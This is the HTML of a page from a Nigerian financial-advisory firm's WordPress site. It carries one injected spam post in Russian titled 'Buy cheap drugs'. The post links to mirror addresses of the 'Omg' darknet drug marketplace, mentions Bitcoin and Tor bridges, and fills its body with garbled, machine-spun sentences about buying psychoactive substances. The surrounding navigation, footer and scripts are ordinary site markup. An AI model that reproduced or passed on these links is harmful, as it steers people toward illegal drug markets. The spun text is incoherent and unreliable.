																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить дешевых наркотиков</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить дешевых наркотиков</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-4048" class="post-4048 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-4048" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b5-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d1%82%d1%80%d0%be%d0%bf%d0%bd%d1%8b%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">July 27, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Криптовалюта BitCoin. |Намеренно с целью наибольшего облегчения данной проблемы является очень простым и под силу даже начинающему пользователю интернет. |Нужно всего-лишь скачать мосты для тор браузера. |Список мостов это просто несколько строк текста, указывающих программе к каким узлам соединяться. |Процесс установки очень простой и будет понятен даже начинающим пользователям ПК. |Следуйте этой инструкции:. |Гарантированно рабочие ссылки и зеркала. |Но далеко не все можно купить практические любые ПАВ, а так же на популярность в интернет среде.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D1%85+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D1%85+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D1%85+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0+BitCoin.+%7C%D0%9D%D0%B0%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE+%D1%81+%D1%86%D0%B5%D0%BB%D1%8C%D1%8E+%D0%BD%D0%B0%D0%B8%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%D0%B3%D0%BE..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D1%85+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D1%85-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"4048","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"4048"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-22 08:42:44 by W3 Total Cache
-->